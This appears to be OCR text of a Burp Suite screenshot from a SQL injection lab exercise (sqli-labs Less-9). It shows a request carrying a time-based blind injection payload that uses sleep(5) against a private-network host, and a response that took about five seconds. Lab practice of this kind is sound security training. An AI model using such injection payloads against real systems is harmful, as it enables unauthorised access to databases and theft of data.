 Send
Cancel
<
>
Target: http://192.168.174.142
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /sql/Less-9/?id=
1%27%20and%20%20if(1=1,%20sleep(5),1)--+ HTTP/1.1
2 Host: 192.168.174.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 22 Aug 2024 07:25:08 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Content-Length: 744
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
?
Search...
0 matches
INSPECTOR
Done
914 bytes | 5,002 millis